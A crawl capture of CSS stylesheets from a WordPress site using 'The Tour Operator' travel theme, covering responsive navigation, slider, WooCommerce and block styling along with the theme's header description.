  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/*--------------------------------------------------------------
Media Queries
--------------------------------------------------------------*/
@media screen and (min-width: 320px) and (max-width: 768px){
 .nav-previous{
  padding: 15px;
  text-align: center;
  float: none;
}
 .nav-next{
   text-align: center;
  }
}
@media screen and (max-width: 1000px){
  .main-navigation ul ul{
    background-color: transparent;
  }
  .main-navigation ul ul li, .menubar.scrolled .main-navigation ul ul li{
    border-bottom: none;
  }
  .toggle-nav i {
    font-size: 30px;
    color: #fff;
  }
  .main-navigation a{
    font-size: 15px !important;
  }
  .toggle-nav button{
    background: transparent;
    border: none;
    font-size:30px;
    text-align: right;
  }
  .toggle-nav button:focus{
    outline: -webkit-focus-ring-color auto 1px;
  }
   .main-navigation .sub-menu {
    width: 100% !important;
  }
  .main-navigation li.page_item_has_children:after,
  .main-navigation li.menu-item-has-children:after{
    display: none;
  }
  .main-navigation .sub-menu li {
    opacity: 1 !important;
    display: block !important;
  }
  .main-navigation .sub-menu{
    opacity: 1;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    visibility: hidden;
    background-color: #151515;
    transition: 0.5s width ease-in-out;
    padding-top: 60px;
    box-shadow: 2px 2px 10px 0px #2d2d2d;
    overflow-y: scroll;
  }
  .sidenav.open{
    visibility: visible;
  }
  .sidenav a {
    text-decoration: none;
    color: #818181;
    display: block;
  }
  .sidenav a:hover {
    color: #f1f1f1;
  }
  .sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px !important;
    display: block;
    color: #ffffff;
  }
  .sidenav #site-navigation {
    width: 100%;
  }
  .toggle-nav{
    display: block;
  }
  .innermenubox {
    position: static;
    padding-bottom: 10px;
  }
  .main-navigation a{
    color: #444;
  }
  .main-navigation .menu-nav{
    float: none;
    text-align: center;
  }
  .main-navigation ul ul li,
  #masthead.scrolled .main-navigation ul ul li{
    display: block;
  }
  .main-navigation .menu-nav > ul > li.highlight{
    background: transparent !important;
  }
  .menu-nav > ul > li:hover:before,
  .menu-nav > ul > li.current_page_item:before,
  .menu-nav > ul > li.current-menu-item:before{
    display: none;
  }
  .sf-arrows .sf-with-ul:after{
    border-top-color: #333;
  }
  .toggle i.fa.fa-bars,.toggle i.fa.fa-times {
    float: right;
    color: black;
  }
  .menubar .nav ul{
    width:100%;
    margin-top:0;
  }
  .menubar .nav ul li,
  .menubar.scrolled .main-navigation li{
    border-top:1px #303030 solid;
    display:block;
    text-align:left;
    float:none;
    width: 100%;
  }
  .nav ul li a{
    padding: 10px;
    display:block;
    color:#ffffff;
  }
  .nav ul li a:hover{
    color:#fff !important;
  }
  .nav ul li ul,
  .nav ul li ul ul{
    opacity: 1;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
  padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    box-shadow: none;
  }
  .main-navigation li{
    padding: 0;
  }
  .scrolled{
    position: static;
  }
  #footer h3{
    font-size: 18px;
  }
  .nav-links {
    padding-bottom: 21px;
  }
  #category-post img{
    padding-bottom: 10px;
  }
}
@media screen and (max-width: 575px){
  .full .page-box{
    margin: 30px 10px;
  }
}
@media screen and (max-width: 560px){
  .top-header,
  .social-media,
  .headerbox,
  .call, #static-blog,.site-footer,.content-area{
    text-align: center;
  }
  #slider .carousel-caption {
    text-align: center !important;
    left: 30% !important;
    right: 35% !important;
  }
  div#gallery-1 {
    text-align: -webkit-center;
  }
  #static-blog h3{
    font-size: 28px;
    text-align: left;
  }
  #return-to-top i{
    left: 1px;
  }
  .serach_outer{
    top: auto;
  }
  #slider .more-btn a{
    padding: 7px 7px;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .carousel-control-prev-icon, #slider .carousel-control-next-icon {
    font-size: 14px;
    padding: 4px 5px;
  }
  .read-more-btn a{
    padding: 6px;
  }
  .email i {
    margin-bottom: 5px;
  }
  .call i{
    margin-top: 5px;
  }
  .woocommerce ul.products.columns-3 li.product,
  .woocommerce-page ul.products.columns-3 li.product{
    width: 100%;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering{
    float: none;
  }
  .menubar.login-user.stick_head{
    margin-top: 0px;
  }
  .stick_head{
    position: static;
  }
  
  #slider .inner_carousel {
   border-left: transparent !important;
   border-right: transparent !important;
  }
  .nav-links {
    padding-bottom: 21px;
  }
  .page-numbers{
    font-size: 10px;
  }
  a.next.page-numbers{
    font-size: 10px;
  }
  #slider .carousel-caption h1 a{
    font-size: 20px;
  }
  #slider .carousel-caption{
    text-align: center !important;
    left: 12% !important;
    right: 15% !important;
  }
}

@media screen and (min-width: 768px) and (max-width: 1000px){
  .menubar.login-user.stick_head {
      margin-top: 46px;
  }
  #slider img{
    height: 500px;
  }

}
@media screen and (max-width: 767px){
  #slider .carousel-caption{
    top: 30%;
  }
  #slider img{
    height: 300px;
  }
}
@media screen and (min-width: 561px) and (max-width: 767px){
  .call,.email,.timebox,.social-media{
    text-align: center;
  }
}
@media screen and (max-width: 767px){
  .logo-same-line {
    text-align: center;
    padding: 10px;
  }
}
@media screen and (max-width: 1200px){
    .wc-block-components-totals-wrapper,.is-medium table.wc-block-cart-items .wc-block-cart-items__row, .is-mobile table.wc-block-cart-items .wc-block-cart-items__row, .is-small table.wc-block-cart-items .wc-block-cart-items__row {
        padding: 16px 10px !important;
    }
    .wc-block-cart table.wc-block-cart-items{
        margin: 0 0 2em !important  ;
    }
}
@media screen and (min-width:1700px) and (max-width:1900px){
  .container{
    max-width: 1520px;
  }
}
@media screen and (min-width:1920px) {
  .container{
    max-width: 1620px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://scottgrimes.net/wp-content/themes/the-tour-operator/style.css?ver=6.9
body_size: 3035
content:
/*
Theme Name: The Tour Operator
Template: adventure-travelling
Text Domain: the-tour-operator
Author: ThemesPride
Author URI: https://www.themespride.com/
Theme URI: https://www.themespride.com/products/free-tour-operator-wordpress-theme
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Description: The Tour Operator is a fabulous WordPress theme for travel agencies, tourist spots and destinations, tour booking companies, travel businesses, tour guides and tour operators, holiday resorts, travel magazines, journey and travel blogs. It follows a minimal design and is customizable making it a multipurpose theme. The user-friendly layout is its biggest USP and it doesn’t demand any coding skills from the users. You can achieve a highly flexible website thanks to its clean and responsive design that scales to every screen size. The beautiful layout of this theme grabs attention quickly and makes use of professional, secure, and clean codes that also works for the SEO making your website SEO friendly making it grab good ranks in search engines results to get easily noticed. Faster page load time is a result of highly optimized codes that obey the WordPress standards. Many Call To Action Button (CTA) is smartly placed to increase your conversion rates and also bring in the engagement of the user. You can deploy various messages or tour indications through the banner and use its social media icons for your promotion. The Bootstrap framework-based theme used CSS animations and includes .pot files that make it translation ready to support many different languages.
Tags: wide-blocks, block-styles, one-column, two-columns, right-sidebar, left-sidebar, three-columns, four-columns, grid-layout, custom-colors, custom-header, custom-background, custom-menu, custom-logo, editor-style, featured-images,featured-image-header, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, flexible-header, blog, holiday, photography
Version: 5.6
Tested up to: 6.5
Requires PHP: 5.6
Requires at least: 5.0
*/

h1, h2, h3, h4, h5, h6{
	font-weight: bold;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 1px;
}

.center{
	border-color: #bbb;
}
.center1{
    border-left-color: #e2a355;
    border-top-color: #e2a355;
    width: 150px;
    height: 150px;
}
.center1 .ring::before {
    background: #e2a355;
}
.center2 {
    border-left-color: #776c64;
    border-top-color: #776c64;
    width: 70px;
    height: 70px;
}
.center2 .ring::before {
    background: #776c64;
}

.wp-block-tag-cloud a:hover{
    border-color: #e2a355;
}
/* color 1 */
a.added_to_cart.wc-forward,.box-info i,#theme-sidebar h3, #theme-sidebar h1.wp-block-heading, #theme-sidebar h2.wp-block-heading, #theme-sidebar h3.wp-block-heading,#theme-sidebar h4.wp-block-heading, #theme-sidebar h5.wp-block-heading, #theme-sidebar h6.wp-block-heading {
    color: #e2a355;
}

a,.timebox i,.box-content a, #theme-sidebar .textwidget a, #footer .textwidget a, .comment-body a, .entry-content a, .entry-summary a,#theme-sidebar h3,.main-navigation a:hover,.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,.logo p,#travel-offer h6,.social-media i{
    color: #e2a355;
}

.site-info,.woocommerce ul.products li.product .onsale, .woocommerce span.onsale,span.meta-nav,.wc-block-cart__submit-container a,.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button,#theme-sidebar button[type="submit"], #footer button[type="submit"],button[type="submit"],.page-numbers,.prev.page-numbers, .next.page-numbers,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#comments input[type="submit"],.search-box form.search-form,.cat-inner-box .offer-btn a,.cat-inner-box h4,.blog-info,.read-more-btn a,#slider .carousel-control-prev-icon:hover, #slider .carousel-control-next-icon:hover{
    background: #e2a355;
}
.readmore-btn a{
    border-color: #e2a355;
}
#theme-sidebar .wp-block-search .wp-block-search__label:before,#theme-sidebar h3:before, #theme-sidebar h1.wp-block-heading:before, #theme-sidebar h2.wp-block-heading:before, #theme-sidebar h3.wp-block-heading:before,#theme-sidebar h4.wp-block-heading:before, #theme-sidebar h5.wp-block-heading:before, #theme-sidebar h6.wp-block-heading:before {
  background-color: #e2a355;
}
.page-box,#theme-sidebar section{
  border-left-color: #e2a355;
  border-bottom-color: #e2a355;
}
.readmore-btn a:hover{
    border-color: #000000;
}
.wc-block-cart__submit-container a:hover{
    background: #000000;
}

a.page-numbers{
    color: white !important;
 }
#theme-sidebar .wp-block-search .wp-block-search__label {
    color: #e2a355;
}

#footer .tagcloud a:hover, #footer p.wp-block-tag-cloud a:hover{
    border-color: #d28d07;
    color: #d28d07;
}

/* color 3 */

.site-info a,.page-numbers:hover a,#footer li a,#footer li,#footer th, #footer td,#footer caption,#footer .textwidget,#footer .tagcloud a,span.meta-nav{
	color: #fff;
}
.headerbox{
	background: #fff;
}

#footer h3,#footer th,#footer td,#footer tr,#footer table#wp-calendar,#footer .widget_rss li,#footer .tagcloud a{
    border-color: #fff;
}

body,#theme-sidebar li,#theme-sidebar a,.page-box p,.box-info span,#static-blog p{
	color: #696969;
}
.social-media i:hover{
    color: #000 !important;
}
.cat-inner-box a :hover{
    color: #fff !importantS;
}
.logo h1 a, .logo p a{
  color: #000;
}
.logo h1 a:hover, .logo p a:hover, .timebox span a:hover, #slider .inner_carousel h1 a:hover,.cat-inner-box h3 a:hover{
  color: #e2a355;
}
.logo,.call{
    text-align: left;
}

.timebox span, .timebox span a{
    text-transform: uppercase;
    font-size: 12px;
    color: #000;
}

.social-media i {
    font-size: 14px;
    margin: 0 8px;
}

.logo h1 {
    font-size: 25px;
}

.menubar,.main-navigation ul ul {
    background: #776c64;
}

.search-box form.search-form {
    border-radius: 30px;
}

.search-box input[type="search"] {
    background: transparent;
    border: none;
    width: 85%;
}

.search-box input[type="search"]::placeholder,.cat-inner-box a,#theme-sidebar button[type="submit"],.read-more-btn a{
    color: #1c1c1c;
}

.search-box [type="submit"] {
    padding: 5px 12px;
    background: url(assets/images/search.png) no-repeat scroll 0 4px;
    font-size: 13px;
    text-align: center;
    text-indent: -9999px;
    border: none;
}

/* Slider */
#slider .inner_carousel{
    border-left: none;
}
#slider .inner_carousel h1 a{
	text-transform: uppercase;
	border-left: none;
    padding: 0;
    font-size: 50px;
}
.more-btn a {
    background: #fff;
    color: #1c1c1c;
    border-radius: 30px;
}
#slider .carousel-inner:after {
    background-image: url(assets/images/Shape.png);
}
#slider .carousel-inner:after {
    content: "";
    display: block;
    height: 100px;
    position: absolute;
    bottom: 0;
    width: 100%;
    overflow: hidden;
    z-index: 99;
}
#slider .carousel-caption {
    top: 40%;
    transform: translateY(-50%);
    bottom: auto;
}
.error-404 [type="submit"] {
    padding: 10px;
    background: #776c64;
    border: solid 1px #1c1c1c;
    cursor: pointer;
    font-weight: 500;
}
/* Trip Offers */

#travel-offer p.offer-title {
    font-size: 15px;
    font-weight: 900;
    color: #e2a355;
    font-style: italic;
    letter-spacing: 2px;
    margin-bottom: 20px;
}
.cat-inner-box .offer-btn a {
    color: #000 !important;
    padding: 8px;
    font-weight: bold;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
}
#static-blog h3 a{
    border-left: solid 7px #e2a355;
    font-size: 35px;
    padding-left: 25px;
}
.cat-inner-box {
    border: solid 1px #dbdcde;
}
.cat-inner-box h4 {
    position: absolute;
    top: 0;
    right: 15px;
    padding: 10px;
    font-size: 15px;
}
.cat-inner-box h3 {
    font-size: 16px;
    letter-spacing: 1px;
}
.cat-inner-box span {
    font-size: 14px;
}
.site-info {
    border-top: solid 1px #fff;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
  border: 1px solid #333;
  padding: 2px;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
nav.woocommerce-MyAccount-navigation ul li:hover{
  background: #e2a355;
}

@media screen and (max-width: 767px){
    .logo,#travel-offer,#footer {
        text-align: center;
    }
    .innermenubox {
        padding-bottom: 0px;
    }
    #slider .carousel-inner:after{
        content: none;
    }
    .cat-inner-box h3 {
        margin-top: 15px;
    }
    .cat-inner-box{
        border: none;
    }
    .main-navigation ul ul a,.main-navigation ul ul li,.main-navigation ul ul{
        background: transparent !important;
    }
	#return-to-top i{
		left: 0px;
	}
    #slider .inner_carousel h1 a {
        font-size: 18px;
    }
    #travel-offer h2, #static-blog h3 {
        font-size: 25px;
        padding-left: 0px;
    }
    #slider .carousel-caption {
        text-align: center !important;
        left: 10% !important;
        right: 14% !important;
    }
    #slider .inner_carousel {
      border-left: 3px solid #ffcc05!important;
      text-align: center;
    }
    #slider .inner_carousel{
        border-left: transparent!important;
    }
}
@media screen and (max-width: 560px){
    #slider .carousel-caption {
        text-align: center !important;
        left: 5% !important;
        right: 5% !important;
    }
}
@media screen and (min-width: 768px) and (max-width: 1023px){
    .social-media{
        text-align: left;
    }
    .logo{
        text-align: center;
    }
    #slider .carousel-caption {
        right: 15%;
    }
    #slider .carousel-inner:after {
        height: 50px;
    }
    .innermenubox{
        padding-bottom: 0;
    }
		.menubar.login-user.stick_head {
		    margin-top: 46px;
		}
    .main-navigation ul{
        background: #776c64;
    }
    #slider .carousel-caption {
      top: 38%%;
      transform: translateY(-86px);
    }
    #slider .inner_carousel h1 a {
      font-size: 36px;
    }
    #slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
        font-size: 14px;
        padding: 8px;
    }
    #slider .inner_carousel h1 a {
      text-transform: uppercase;
      border-left: none;
      padding: 0;
      font-size: 35px!important;
    }
}

@media screen and (min-width: 1024px) and (max-width: 1199px){
    #slider .carousel-caption {
        right: 25%;
    }
    #slider .inner_carousel h2 {
      text-transform: uppercase;
      border-left: none;
      padding: 0;
     font-size: 35px!important;
    }
}

@media screen and (min-width: 1024px) and (max-width: 1199px){
   #slider .carousel-caption {
     right: 14%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://scottgrimes.net/wp-content/themes/the-tour-operator/assets/css/blocks.css?ver=1.0
body_size: -14
content:
.wp-block-pullquote blockquote, .wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-pullquote {
    border-color: #776c64;
}
.wp-block-file .wp-block-file__button, .wp-block-button .wp-block-button__link{
	background: #e2a355;
	color: #1c1c1c !important;
	border-radius: 0;
    font-weight: 500;
}
.wp-block-file .wp-block-file__button:hover, .wp-block-file .wp-block-file__button:focus, .wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:focus {
    color: #fff !important;
    background: #1c1c1c;
    box-shadow: 0px 15px 30px -17px rgb(0 0 0 / 75%);
}

/* block gallery */

figure.wp-block-gallery.columns-3 {
    padding-right: 7%;
}

figure.wp-block-gallery.columns-2 {
    padding-right: 1%;
}

/* block button */

.wp-block-button a.wp-block-button__link {
    border-radius: 30px;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover{
    border: 2px solid #1c1c1c;
    color: #1c1c1c !important;
}

.wp-block-button.is-style-outline .wp-block-button__link{
    border: 2px solid #e2a355; 
}

.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}

.wp-block-button.is-style-outline{    
    padding: 15px 0px;
}

.has-media-on-the-right img{
    width: 21vw;
}

.wp-block-column.is-layout-flow.wp-block-column-is-layout-flow {
     padding: 20px;
}
.wp-block-column.is-layout-flow.wp-block-column-is-layout-flow p{
     margin-bottom: 0px;
}

.page-links {
    clear: both;
}